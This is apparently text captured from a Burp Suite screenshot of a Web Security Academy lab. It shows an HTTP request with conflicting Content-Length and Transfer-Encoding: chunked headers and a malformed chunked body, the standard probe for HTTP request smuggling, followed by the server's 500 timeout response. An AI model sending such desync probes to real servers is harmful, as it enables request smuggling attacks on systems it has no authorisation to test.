 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a62009103bd9a8b80f0589a008f00a8.web-security-academy.net \r \n
3 Cookie: session=qPx6SkHzFIfJYKIkTIDaxVmheXeOFFEa \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
2 Sec-Fetch-Site: none \r \n
3 Sec-Fetch-Mode: navigate \r \n
4 Sec-Fetch-User: ?1 \r \n
5 Sec-Fetch-Dest: document \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
8 Priority: u=0, i \r \n
9 Content-Length: 4 \r \n
20 Transfer-Encoding: chunked \r \n
21 \r \n
22 1 \r \n
23 A \r \n
24 X
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>